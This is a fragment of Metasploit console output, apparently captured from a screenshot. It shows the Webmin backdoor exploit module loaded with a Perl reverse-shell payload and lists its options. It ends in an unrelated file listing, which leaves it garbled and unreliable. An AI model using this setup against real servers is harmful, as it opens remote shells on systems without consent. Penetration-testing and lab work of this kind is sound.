 msf5 > use 2
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
new1.png
new1.txt
new2.txt
tips
Tor Browser